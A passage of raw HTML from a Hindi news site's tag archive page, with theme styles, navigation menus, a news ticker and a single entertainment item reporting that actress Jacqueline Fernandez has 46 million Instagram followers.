			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(38,155,104,0.1);}body{--color--light--primary:#269b68;--color--primary:#269b68;}</style><link rel='stylesheet' id='font-awesome-4-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-all-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-solid-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/solid.min.css' type='text/css' media='all' /><link rel='stylesheet' id='addtoany-css' href='https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' /> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" async src="https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script> <!--[if lte IE 8]> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/html5shiv.min.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://vishwavijetatimes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vishwavijetatimes.com/wp-json/wp/v2/tags/1533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishwavijetatimes.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><meta name="generator" content="Site Kit by Google 1.130.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2617409784518378&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /><meta name="msapplication-TileImage" content="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /></head><body class="archive tag tag----2--- tag-1533 custom-background wp-custom-logo wp-embed-responsive cm-header-layout-1 adv-style-1 left-sidebar wide"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width"><div class="cm-top-bar"><div class="cm-container"><div class="cm-row"><div class="cm-top-bar__1"><div class="date-in-header"> Wednesday, January 28, 2026</div><div class="breaking-news"> <strong class="breaking-news-latest">Latest:</strong><ul class="newsticker"><li> <a href="https://vishwavijetatimes.com/20-years-of-rang-de-basanti-a-special-screening-event-will-be-held-for-the-films-team/" title="रंग दे बसंती के 20 साल: फिल्म की टीम के लिए होगा खास स्क्रीनिंग इवेंट"> रंग दे बसंती के 20 साल: फिल्म की टीम के लिए होगा खास स्क्रीनिंग इवेंट </a></li><li> <a href="https://vishwavijetatimes.com/samara-tijori-will-be-one-of-the-best-actresses-of-this-generation-bhumi-pednekar/" title="समारा तिजोरी इस पीढ़ी की बेहतरीन अभिनेत्रियों में से एक होंगी : भूमि पेडनेकर"> समारा तिजोरी इस पीढ़ी की बेहतरीन अभिनेत्रियों में से एक होंगी : भूमि पेडनेकर </a></li><li> <a href="https://vishwavijetatimes.com/supreme-court-hears-pleas-of-kejriwal-atishi-seeking-relief-in-defamation-case/" title="उच्चतम न्यायालय ने केजरीवाल, अतिशी की मानहानि मामले में राहत देने संबंधी याचिका पर सुनवाई की"> उच्चतम न्यायालय ने केजरीवाल, अतिशी की मानहानि मामले में राहत देने संबंधी याचिका पर सुनवाई की </a></li><li> <a href="https://vishwavijetatimes.com/pakistan-beat-new-zealand-by-eight-wickets/" title="पाकिस्तान ने न्यूज़ीलैंड को आठ विकेट से पीटा"> पाकिस्तान ने न्यूज़ीलैंड को आठ विकेट से पीटा </a></li><li> <a href="https://vishwavijetatimes.com/israeli-forces-launch-second-attack-on-south-lebanon-in-a-day/" title="इजरायली सेना ने एक ही दिन में दक्षिण लेबनान पर किया दूसरा हमला"> इजरायली सेना ने एक ही दिन में दक्षिण लेबनान पर किया दूसरा हमला </a></li></ul></div></div><div class="cm-top-bar__2"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div></div><div class="cm-main-header"><div id="cm-header-1" class="cm-header-1"><div class="cm-container"><div class="cm-row"><div class="cm-header-col-1"><div id="cm-site-branding" class="cm-site-branding"> <a href="https://vishwavijetatimes.com/" class="custom-logo-link" rel="home"><img width="220" height="220" data-src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo lazyload" alt="" decoding="async" srcset="" data-sizes="(max-width: 220px) 100vw, 220px" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/220;" /><noscript><img width="220" height="220" src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo" alt="" decoding="async" srcset="" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a></div></div><div class="cm-header-col-2"><div id="header-right-sidebar" class="clearfix"><aside id="colormag_728x90_advertisement_widget-6" class="widget cm-728x90-advertisemen-widget clearfix"><div class="advertisement_728x90"></div></aside></div></div></div></div></div><div id="cm-header-2" class="cm-header-2"><nav id="cm-primary-nav" class="cm-primary-nav"><div class="cm-container"><div class="cm-row"><div class="cm-home-icon"> <a href="https://vishwavijetatimes.com/"
 title=""
 > <svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg> </a></div><div class="cm-header-actions"><div class="cm-random-post"> <a href="https://vishwavijetatimes.com/lok-sabha-elections-2014-supreme-court-gives-relief-to-kejriwal/" title="View a random post"> <svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg> </a></div><div class="cm-top-search"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://vishwavijetatimes.com/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search"
 class="s field"
 name="s"
 value=""
 placeholder="Search"
 /> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="cm-menu-toggle" aria-expanded="false"> <svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg> <svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg></p><div class="cm-menu-primary-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-601"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/">टॉप-न्यूज़</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">अंतरराष्ट्रीय समाचार</a></li><li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li><li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://vishwavijetatimes.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">खेल समाचार</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">व्यापार</a></li><li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://vishwavijetatimes.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li><li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a5%87%e0%a4%96/">लेख</a></li><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/">लाइफस्टाइल</a></li></ul></li><li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5/">लखनऊ लाइव</a></li><li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-457"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://vishwavijetatimes.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a></li><li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">मध्यप्रदेश</a></li><li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a></li><li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/">दिल्ली/एनसीआर</a></li><li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%be/">महाराष्ट्रा</a></li><li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8/">राजस्थान</a></li><li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://vishwavijetatimes.com/category/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d/">छत्तीसगढ़</a></li></ul></li><li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-511"><a href="#">शहर चुने</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://vishwavijetatimes.com/category/%e0%a4%ab%e0%a5%88%e0%a5%9b%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/">फैज़ाबाद</a></li><li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://vishwavijetatimes.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be%e0%a4%97%e0%a4%b0%e0%a4%be%e0%a4%9c/">प्रयागराज</a></li><li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%b8%e0%a5%80/">वाराणसी</a></li><li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://vishwavijetatimes.com/category/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0/">गोरखपुर</a></li><li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://vishwavijetatimes.com/category/%e0%a4%86%e0%a4%9c%e0%a4%ae%e0%a4%97%e0%a5%9d/">आजमगढ़</a></li><li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be/">बलिया</a></li></ul></li><li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध</a></li><li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li><li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://vishwavijetatimes.com/category/%e0%a4%8f%e0%a4%9c%e0%a5%81%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a4%a8/">एजुकेशन</a></li><li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://vishwavijetatimes.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac/">जॉब</a></li><li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-465"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%a8%e0%a5%8b%e0%a4%b2%e0%a5%89%e0%a4%9c%e0%a5%80/">टेक्नोलॉजी</a></li><li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://vishwavijetatimes.com/category/%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%b0/">ई-पेपर</a></li><li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li></ul></div></div></div></nav></div></div></header><div id="cm-content" class="cm-content"><div class="cm-container"><div class="cm-row"><div id="cm-primary" class="cm-primary"><header class="cm-page-header"><h1 class="cm-page-title"> <span> &#8216;अटैक&#8217; और &#8216;किक 2&#8217; में नजर आएंगी </span></h1></header><div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" ><article id="post-3178"
 class=" post-3178 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-30 category-28 tag----2--- tag-1532 tag----46-"><div class="cm-featured-image"> <a href="https://vishwavijetatimes.com/instagram-par-jaiklin-ke-46/" title="इंस्टाग्राम पर जैकलीन के 46 मिलियन फॉलोवर्स"> <img width="800" height="445" src="https://vishwavijetatimes.com/wp-content/uploads/2020/10/jaiklin-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" /> </a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/instagram-par-jaiklin-ke-46/" title="5:29 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-10-24T17:29:40+00:00">October 24, 2020</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><header class="cm-entry-header"><h2 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/instagram-par-jaiklin-ke-46/" title="इंस्टाग्राम पर जैकलीन के 46 मिलियन फॉलोवर्स"> इंस्टाग्राम पर जैकलीन के 46 मिलियन फॉलोवर्स </a></h2></header><div class="cm-entry-summary"><p>मुंबई,  बॉलीवुड अभिनेत्री जैकलीन फर्नांडीस के प्रशंसकों की संख्या इंस्टाग्राम पर 46 मिलियन हो गयी है। जैकलीन फर्नांडीस फिल्मों के</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/instagram-par-jaiklin-ke-46/" data-a2a-title="इंस्टाग्राम पर जैकलीन के 46 मिलियन फॉलोवर्स"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Finstagram-par-jaiklin-ke-46%2F&amp;linkname=%E0%A4%87%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%BE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9C%E0%A5%88%E0%A4%95%E0%A4%B2%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%2046%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%AB%E0%A5%89%E0%A4%B2%E0%A5%8B%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%B8" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Finstagram-par-jaiklin-ke-46%2F&amp;linkname=%E0%A4%87%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%BE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9C%E0%A5%88%E0%A4%95%E0%A4%B2%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%2046%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%AB%E0%A5%89%E0%A4%B2%E0%A5%8B%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%B8" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Finstagram-par-jaiklin-ke-46%2F&amp;linkname=%E0%A4%87%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A4%BE%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9C%E0%A5%88%E0%A4%95%E0%A4%B2%E0%A5%80%E0%A4%A8%20%E0%A4%95%E0%A5%87%2046%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%A8%20%E0%A4%AB%E0%A5%89%E0%A4%B2%E0%A5%8B%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" 